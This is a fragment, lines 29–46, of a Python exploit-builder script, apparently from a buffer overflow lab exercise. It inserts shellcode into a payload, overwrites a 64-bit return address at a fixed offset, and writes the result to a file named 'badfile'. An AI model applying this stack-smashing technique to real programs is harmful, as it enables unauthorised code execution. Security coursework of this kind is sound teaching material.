 29 ##################################################################
30 # Put the shellcode somewhere in the payload
31 start = 517-len(shellcode)            # Change this number
32 content[start:start + len(shellcode)] = shellcode
33
34 # Decide the return address value
35 # and put it somewhere in the payload
36 ret    =  0x00007fffffffdf00+1400 # Change this number
37 offset = 96+8              # Change this number
38
39 # Use 4 for 32-bit address and 8 for 64-bit address
40 #for offset in range(104,304,4):
41 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
42 ##################################################################
43
44 # Write the content to a file
45 with open('badfile', 'wb') as f:
46   f.write(content)
Python 3 Tab Width: 8 Ln 32,